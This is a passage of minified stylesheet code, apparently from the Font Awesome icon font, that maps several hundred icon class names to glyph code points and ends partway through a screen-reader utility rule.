.fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 